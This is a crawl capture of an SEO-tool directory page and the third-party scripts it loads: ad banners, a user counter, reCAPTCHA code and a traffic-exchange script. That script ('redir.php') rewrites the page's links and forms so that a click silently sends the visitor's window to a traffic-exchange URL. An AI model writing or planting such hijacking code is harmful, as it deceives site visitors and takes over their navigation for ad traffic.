

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://mixwebup.com/p/8646
body_size: 2026
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mix Web Up to full world </title>
    <meta name="description" content="SEO tool to analyze your website">
    
    <!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="assets/js/html5shiv.js"></script>
    <![endif]-->

    <link href="https://fonts.googleapis.com/css?family=Righteous|Open+Sans:400,400italic,700,700italic&amp;subset=latin,latin-ext,cyrillic-ext,greek,cyrillic,greek-ext,vietnamese" rel='stylesheet' type='text/css'>
    <link href="https://mixwebup.com/views/default-blue/assets/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://mixwebup.com/views/default-blue/assets/css/bootstrap-responsive.min.css" rel="stylesheet">
    <link href="https://mixwebup.com/views/default-blue/assets/css/style.css" rel="stylesheet">
    <link rel="shortcut icon" href="https://mixwebup.com/favicon.ico">

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8500587267418417"
     crossorigin="anonymous"></script>    <script data-ad-client="ca-pub-8500587267418417" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
</head>
<body>

    <div class="navbar navbar-fixed-top">
        <div class="navbar-inner">
            <div class="container">
                <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </a>
                <a class="brand" href="https://mixwebup.com">Mix Web UP</a>
                <div class="nav-collapse" id="main-menu">
                    <div class="pull-right">
                        <ul class="nav" id="main-menu-right">
                            <li><a href="https://mixwebup.com/">Home</a></li><li><a href="https://mixwebup.com/t/top">Top Sites</a></li><li><a href="https://webtoolsforfree.multisistemas.bid/" target="_blank">Web Tools for Free</a></li><li><a href="https://www.1freehosting.net/freestuff.php" target="_blank">Make Money</a></li><li><a href="http://freebacklinks.mixwebup.com" target="_blank">Free Backlinks</a></li>                        </ul>
                        <form class="navbar-search" action="https://mixwebup.com/redirect.php" method="post">
                            <input class="search-query span2" placeholder="http://www.domain.com" name="url" type="text">
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>


    
<div class="row-fluid">
  <div class="container latest">
    <h3 style="color:#707070;">Some of our recent searches</h3>
    <div class="row-fluid">

            </div>

    <div class="pagination text-center">
      <ul><li class='details'><p> &nbsp;Page 8646 of 8334<p></li><li><a href='https://mixwebup.com/p/1'>First</a></li><li><a href='https://mixwebup.com/p/8645'>Prev</a></li><li><a href='https://mixwebup.com/p/1'>1</a></li><li><a href='https://mixwebup.com/p/2'>2</a></li><li class='dot'><span>..</span></li><li><a href='https://mixwebup.com/p/8328'>8328</a></li><li><a href='https://mixwebup.com/p/8329'>8329</a></li><li><a href='https://mixwebup.com/p/8330'>8330</a></li><li><a href='https://mixwebup.com/p/8331'>8331</a></li><li><a href='https://mixwebup.com/p/8332'>8332</a></li><li><a href='https://mixwebup.com/p/8333'>8333</a></li><li><a href='https://mixwebup.com/p/8334'>8334</a></li><li class='active'><a>Next</a></li><li class='active'><a>Last</a></li></ul>
    </div>
  </div>
</div>

    
    <!--
    ============================================================ -->
    <div class="container">
        <div class="ad_area_two hidden-phone text-center"><iframe data-aa="1644928" src="//ad.a-ads.com/1644928?size=728x90" scrolling="no" style="width:728px; height:90px; border:0px; padding:0; overflow:hidden" allowtransparency="true;max-width:95%;"></iframe>

<p align=center>
<script language="Javascript" type="text/javascript" src="https://www.trafficblaster.win/mostrag.php?usuario=mixwebup"></script>
</p>
<script language="Javascript" type="text/javascript" src="https://www.trafficblaster.win/redir.php?usuario=mixwebup&Q=2"></script>
</div>
        <hr>
        <footer id="footer">   
            <div class="pull-left">
            <div class="links">
                <a href="/page/autosurf/">Best Traffic Exchange</a> &nbsp; &nbsp; <a href="http://www.1freehosting.net" target="_blank">Free PHP Hosting</a> &nbsp; &nbsp; <a href="https://www.trafficblaster.win" target="_blank">Traffic Blaster</a> &nbsp; &nbsp;             </div>
            <p> Copyright &copy; Mix Web UP. All rights reserved. 
        </div>

            <div class="pull-right text-right">
                <a href="javascript:void(0)" class="backtotop">Back To Top</a><br />
                <a href='https://screenshots.mixwebup.com' target='_blank'>Thumbnail Generator by MixWebUp ScreenShots</a> 
            </div>

        </footer>

    </div><!-- /container -->



    <!-- Le javascript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.0/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="https://mixwebup.com/views/default-blue/assets/js/vendor/jquery-1.9.0.min.js"><\/script>')</script>
    <script src="https://mixwebup.com/views/default-blue/assets/js/bootstrap.min.js"></script>
    <script type="text/javascript">
        jQuery('.backtotop').click(function(){
            jQuery('html, body').animate({scrollTop:0}, 'slow');
        });
    </script>

    <script language="Javascript" src="https://userson.multisistemas.bid/usuarioson.php?URL=http://mixwebup.com" type="text/javascript"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb0d887afee1419e8041e28de3c3dff1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Hy713oP3u4bRGcZ3LAC6Bw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769071156922');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=ISO-8859-1
request_url: https://www.trafficblaster.win/mostrag.php?usuario=mixwebup
body_size: 362
content:

TXbannATR=720;
TYbannATR=90;
bant5577="<a href='https://www.trafficblaster.win/?indic=mixwebup' target='_blank'>";
bant5577+="<img src='https://www.trafficblaster.win/tblogo.gif' alt='Aumenta Tráfego' width='720' height='15' style='border:1px solid #000000;display: block;'></a>";
bant5577+="<a href='https://www.trafficblaster.win/clique.php?usuario=mixwebup&conta=cheaph' target='_blank'><img";
bant5577+=" src='https://httpsimage.com/v2/7b45af4f-573e-4c37-b3dc-959b0f57ec54.png' width='720' height='90' alt='Aumenta Tráfego' onerror='this.src=\"https://www.cliquebanner.com/BNS/banner00.gif\"' style='border:1px solid #000000;display: block;'></a>";
  document.write(bant5577);

--- FILE ---
content_type: text/javascript;charset=ISO-8859-1
request_url: https://www.trafficblaster.win/redir.php?usuario=mixwebup&Q=2
body_size: 2479
content:
var TempoATRpro = 0.2;
var URLdestATR="https://www.trafficblaster.win/redirxi.php?usuario=mixwebup&DTX=8711852481543&Q=2";
var QIGCat = getCookieATR("SitPopATR");

if(QIGCat < 2 ){
if (window.addEventListener){
window.addEventListener("load", inicevtfzATR);
}else if (window.attachEvent){
 window.attachEvent("onload", inicevtfzATR);
}else{
 window.onload = function() {
 inicevtfzATR();
}
}
}
function inicevtfzATR(){
mudalksfzATR();
}
function cookieSetATR(name, value, hours_num){
expdate=new Date((new Date()).getTime() + hours_num * 3600000);
document.cookie=name + "=" + escape(value) + "; expires=" + expdate.toGMTString();
}
function cookieReadATR(name){
var fin=name + "=";
if(document.cookie.length > 0){
a=document.cookie.indexOf(fin);
if (a== -1) return false;
return true;}
}

function mudalksfzATR(){
for (lidjjx=0;lidjjx<document.links.length;lidjjx++){
if(document.links[lidjjx].target.toLowerCase() != "_blank" && document.links[lidjjx].href.indexOf("javascript:")==-1 && document.links[lidjjx].href != location.href+"#"){
document.links[lidjjx].target="_blank";
if (window.addEventListener){
document.links[lidjjx].addEventListener("click", vaiURLnwfzATR);
}else if (window.attachEvent){
 document.links[lidjjx].attachEvent("onclick", vaiURLnwfzATR);
}else{
 document.links[lidjjx].onclick = function() {
 vaiURLnwfzATR();
}
}
}
}
for (lidjjx=0;lidjjx<document.forms.length;lidjjx++){
if(document.forms[lidjjx].target=="" || document.forms[lidjjx].target.toLowerCase() == "_top" || document.forms[lidjjx].target.toLowerCase() == "_self" || document.forms[lidjjx].target.toLowerCase() == "_parent"){
document.forms[lidjjx].target="_blank";
if (window.addEventListener){
document.forms[lidjjx].addEventListener("submit", vaiURLnwfzATR);
}else if (window.attachEvent){
 document.forms[lidjjx].attachEvent("onsubmit", vaiURLnwfzATR);
}else{
 document.forms[lidjjx].onsubmit = function() {
 vaiURLnwfzATR();
}
}
}
}
}
function vaiURLnwfzATR(){
QIGCat++;
cookieSetATR("SitPopATR",QIGCat,TempoATRpro);
setTimeout(function(){ top.location.href=URLdestATR;}, 2000);
}
function getCookieATR(cnameATR) {
 var nameATR = cnameATR + "=";
 var decodedCookie = unescape(document.cookie);
 var caATR = decodedCookie.split(';');
if(caATR.length>0){
 for(var iATR = 0; iATR <caATR.length; iATR++) {
  var cATR = caATR[iATR];
 while (cATR.charAt(0) == ' ') {
 cATR = cATR.substring(1);
 }
 if (cATR.indexOf(nameATR) == 0) {
 return cATR.substring(nameATR.length, cATR.length);
 }
	}
}else{
 if (decodedCookie.indexOf(nameATR) == 0) {
 return decodedCookie.substring(nameATR.length, decodedCookie.length);
 }
		}
 return "0";
} 

--- FILE ---
content_type: text/javascript;charset=ISO-8859-1
request_url: https://userson.multisistemas.bid/usuarioson.php?URL=http://mixwebup.com
body_size: -50
content:
document.write('<a href=https://userson.multisistemas.bid target=_blank>1 Users Online</a>');
//